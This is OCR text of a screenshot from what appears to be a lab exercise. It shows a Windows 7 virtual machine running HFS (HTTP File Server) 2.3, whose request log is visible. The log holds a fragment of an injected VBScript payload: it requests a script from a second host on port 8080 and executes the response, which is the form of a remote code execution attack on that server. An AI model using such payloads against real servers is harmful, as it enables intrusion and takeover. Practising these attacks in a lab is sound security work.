 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recibidos (17.048) -
Recibidos (3) - clop
Mi unidad - Google
Nueva pestaña
(4) WhatsApp
HFS /
HFS /
192.168.0.172
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.0.172/ Copy to clipboard
Virtual File System Log
/
07:29:54 p.m. 127.0.0.1:49926 Requested GET /
07:35:54 p.m. 192.168.0.172:49940 Requested G
07:36:20 p.m. 192.168.0.221:42047 Requested G
> x.Open+"GET","http://192.168.0.221:8080/VpZ
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
07:36:20 p.m. 192.168.0.221:42483 Requested G
IP address File Status
Out: 0.0 KB/s In: 0.0 KB/s
HttpFileServer 2.3
Server time: 09/03/2021 07:35:54 p.m.
Server uptime: 00:19:36
08:09 p.m.
09/03/2021
CTRL DERECHA
Escribe aquí para buscar
20:09
09/03/2021